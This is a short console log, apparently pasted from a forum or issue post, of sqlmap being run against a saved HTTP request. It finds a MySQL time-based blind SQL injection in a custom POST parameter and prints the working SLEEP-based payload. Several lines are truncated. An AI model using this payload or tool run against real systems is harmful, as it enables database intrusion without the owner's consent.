 C:\Users\xiaohao\Desktop>sqlmap.py -r 111.txtsqlmap.py -r C:\\Users\\xiaohao\\Desktop\111.txt
{1.1.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
sible for any misuse or damage caused by this program
[*] starting at 10:52:39
[10:52:39] [INFO] parsing HTTP request from 'C:\\Users\\xiaohao\\Desktop\111.txt'
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[10:52:40] [INFO] resuming back-end DBMS 'mysql'
[10:52:40] [INFO] testing connection to the target URL
[10:52:40] [INFO] heuristics detected web page charset 'GB2312'
[10:52:40] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the result
tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(CASE WHEN (2586=2586) THEN SLEEP(5) ELSE 2586 END)